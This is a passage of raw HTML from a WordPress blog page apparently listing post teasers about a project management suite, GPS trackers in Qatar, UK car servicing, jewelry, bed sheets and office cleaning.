						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176239 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="gps-vehicle-tracking-system-qatar-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/gps-vehicle-tracking-system-qatar-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-120x120.jpg.pagespeed.ic.oxWgCcLStc.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="gps-vehicle-tracking-system-qatar-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1.jpg.pagespeed.ic.qpC3S8ohRU.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-768x255.jpg.pagespeed.ic.gLl5a31bSJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-1536x510.jpg.pagespeed.ic.N4VJU9_VmP.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xgps-vehicle-tracking-system-qatar-1-45x15.jpg.pagespeed.ic.eBJ6ud8e0I.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/" class="heading-title-link">
							Car GPS Tracker vs Mobile App Tracking in Qatar						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/" class="screen-reader-link">
						In Qatar, vehicle owners and businesses often face a common question when choosing a tracking solution: should they use a dedicated car GPS tracker or rely on mobile app-based tracking? While both options provide location visibility, they differ greatly in accuracy, reliability, and functionality. A car GPS tracker is a physical device installed inside the [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sarrakhany1" title="Posts by sarrakhany1" rel="author">sarrakhany1</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/car-gps-tracker-vs-mobile-app-tracking-in-qatar/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-26T22:10:00+05:30">January 26, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-26T22:10:00+05:30">January 26, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcar-gps-tracker-vs-mobile-app-tracking-in-qatar%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176239">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176236 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="cars-8891625_640" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/cars-8891625_640-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="cars-8891625_640" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcars-8891625_640.jpg.pagespeed.ic.u1sNVWPxw7.webp 427w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcars-8891625_640-45x67.jpg.pagespeed.ic.m7m2ievdh6.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" class="heading-title-link">
							Seasonal Car Servicing Tips for UK Weather – Powered by Drivlu						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" class="screen-reader-link">
						UK weather changes dramatically throughout the year, affecting vehicle performance. Winter Tips Battery checks Tyre tread inspection Brake performance Summer Tips Air conditioning service Coolant levels Tyre pressure How Drivlu Helps Drivlu connects you with garages offering seasonal servicing packages. Conclusion Seasonal servicing keeps your car road-ready year-round. buckysmith Member since December 22, 2025 Loading [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-25T05:31:34+05:30">January 25, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-25T05:31:34+05:30">January 25, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fseasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176236">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176233 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="car-racing-4394450_640-2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="car-racing-4394450_640-2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-racing-4394450_640-2.jpg.pagespeed.ic.RWaOeGRNvC.webp 640w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-racing-4394450_640-2-45x30.jpg.pagespeed.ic.10HbcvjqlF.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/" class="heading-title-link">
							Find a Garage in the UK for Battery Replacement with Drivlu						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/" class="screen-reader-link">
						Car battery issues are one of the most common breakdown causes in the UK. Signs of a Failing Battery Slow engine start Warning lights Electrical issues How Drivlu Helps Drivlu helps you: Find nearby battery replacement garages Compare prices Book fast services Battery Types Supported Petrol &amp; diesel Hybrid &amp; electric Final Thoughts Avoid breakdowns—replace [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-25T05:17:59+05:30">January 25, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-25T05:17:59+05:30">January 25, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffind-a-garage-in-the-uk-for-battery-replacement-with-drivlu%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176233">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167762 post type-post status-publish format-standard hentry category-health tag-bed-sheet-set tag-bed-sheet-sizes tag-bed-sheets tag-best-bed-sheets tag-full-bed-sheet-set tag-king-bed-sheet-set tag-microfiber-bed-sheet tag-microfiber-bed-sheets tag-microfiber-sheets tag-queen-bed-sheet-set tag-twin-bed-sheet-set svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Microfiber Bed Sheets" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Microfiber Bed Sheets" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6.jpg.pagespeed.ic.NmEOZ1--sS.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-768x475.jpg.pagespeed.ic.8Mxox4PTcJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-45x28.jpg.pagespeed.ic.yHXuwmMdiD.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="heading-title-link">
							Is Microfiber Bed Sheets Better Than Cotton Sheets?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="screen-reader-link">
						Microfiber bed sheets have become increasingly popular in recent years, and there are good reasons for this. In this article, we will compare and contrast the two types of bed sheets to see which one is better for you.   What are the Differences between Microfiber bed sheets and Cotton Sheets?   There are many [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fis-microfiber-bed-sheets-better-than-cotton-sheets%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167762">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167755 post type-post status-publish format-standard hentry category-health tag-bed-sheet tag-bed-sheet-on-amazon tag-bed-sheet-set tag-best-bed-sheet tag-full-bed-sheet-set tag-full-size-bed-sheet-set tag-luxury-bed-sheet svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Bed Sheet" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-120x120.jpg.pagespeed.ic.9McSpVeNx_.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Bed Sheet" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827.jpg.pagespeed.ic.elhR_PZACC.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-768x475.jpg.pagespeed.ic.BvDyf1mh5x.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-45x28.jpg.pagespeed.ic.opgXiQ1shM.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="heading-title-link">
							Luxurious Full Bed Sheet Set On Amazon						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="screen-reader-link">
						If you&#8217;re in the market for a luxurious full bed sheet set, check out the Sleepsia&#8217;s bed sheet set on Amazon. It comes with a microfiber-rich fabric and is machine washable for easy care. Plus, it&#8217;s available in a variety of colors to fit any bedroom.   This bed sheet set is also stylish, with [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fluxurious-full-bed-sheet-set-on-amazon%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167755">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167533 post type-post status-publish format-standard hentry category-goodread tag-office-cleaning tag-office-cleaning-etiquette svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/5-rules-of-etiquette-for-cleaning-open-office-spaces/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="office-cleaning-etiquette-412220ec" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/08/office-cleaning-etiquette-412220ec-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="office-cleaning-etiquette-412220ec" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/08/xoffice-cleaning-etiquette-412220ec.jpg.pagespeed.ic.1geQfKpdI0.webp 640w, https://www.vipspatel.com/wp-content/uploads/2022/08/xoffice-cleaning-etiquette-412220ec-45x30.jpg.pagespeed.ic.AB1peugbNg.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
